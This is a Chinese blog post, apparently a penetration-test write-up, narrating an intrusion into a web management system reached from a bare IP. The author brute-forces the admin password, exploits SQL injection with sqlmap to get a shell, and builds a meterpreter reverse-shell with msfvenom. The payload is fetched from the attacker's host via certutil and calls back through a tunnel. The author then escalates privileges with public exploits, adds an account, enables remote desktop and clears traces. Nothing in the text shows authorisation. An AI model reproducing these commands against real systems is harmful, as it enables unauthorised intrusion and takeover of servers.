拔刀能留住落樱吗?

——前言

这几天要不打雷下雨,要不高温预警,唯有挖洞,方可沉静。

开局一ip:...

直接访问发现404...



打开我尘封已久的kali nmap一把梭

因为我怕漏掉了所以扫了全部的端口,挨个测试发现了一个管理系统



抓包先尝试弱口令

这里发现可以进行用户名+密码爆破 用户名admin

成功爆破,登录后发现是超级管理员,但是翻了一圈没找到上传点之类的,无法利用,于是再次回到登录框查看



加上单引号发现报错了。。。 sqlmap一梭跑

确定存在注入 ,查看下当前权限是否为dba

就这?就这? 尝试能否os-shell



能够执行命令,但是权限有点小啊。二话不说掏出我的msf,因为我的kali是在本地虚拟机的没有外网(主要是穷)然后我利用了花生壳进行了穿透(踩了一天的坑,终于在晚上搞好了)

这里kali要用桥接网络 本地ip和端口填写kali的ip和端口

然后生成我们的马子

msfvenom -p windows/meterpreter/reverse_tcp LHOST="ip" LPORT="端口" -f exe > /root/test.exe

这里的ip填写花生壳给的那个外网域名,端口填写花生壳给的外网端口,生成好之后把它放到我们的web上 http://myweb/test.exe 然后让sqlmap使用certutil.exe程序进行下载 (踩坑,这里一定先要创建个文件夹,直接下载到根目录是没有权限的)



然后运行命令 certutil.exe -urlcache -split -f http://myweb/test.exe d:\excel\listss.exe



然后配置我们的msf 使用监听模块+Windows payload 设置ip端口的时候xyao设置成本机ip+端口

然后进行监听 sqlamp运行马儿

成功接收到shell 进入后可能会显示乱码。chcp 65001就可以 然后查看下系统补丁 systeminfo

这里祭出神站 https://detect.secwx.com/ 选择系统后把systeminfo 出来的贴到上面 就会出现相应的漏洞编号,然后去github 寻找相应的EXP 就可以直接打了 用upload命令传上我们的提权工具(肯定会有人问为什么不用msf提权,原因是利用模块能够打出去但是不能产生会话 尝试了很多次都没有成功 )

dir发现成功上传

运行成功提权



添加账号一路无阻 发现没开3389 tasklist -svc 找到termservice 然后寻找对应的 pid



成功登录到远程服务器

清理战场 收工

总结:

遇到可疑的地方一定要多去尝试(例如在登陆界面直接输入单引号是不会提示错误的,抓包才能看到)

在渗透测试过程中多收集一些可利用资源可以大幅度提升便利程度

如有侵权请联系:admin#unsafe.sh